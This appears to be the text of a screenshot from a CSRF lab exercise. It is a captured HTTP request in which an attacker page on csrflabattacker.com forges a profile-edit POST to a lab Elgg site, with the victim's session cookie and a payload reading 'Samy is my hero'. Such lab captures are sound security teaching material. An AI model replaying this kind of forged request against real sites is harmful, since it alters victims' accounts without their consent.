 moz-extension://522825a7-78b8-411a-b618-07d24f618c6e - HTTP Header Live Sub - Mozilla Firefox
POST http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/post_csrf.html
content-type: application/x-www-form-urlencoded
origin: http://www.csrflabattacker.com
Content-Length: 80
Cookie: Elgg=nvkqmn1t9hnuejmurp5a5ccdb6
Connection: keep-alive
guid=42&description=<p>Samy is my hero</p>&briefdescription=I'm Samy
Send Content-Length:68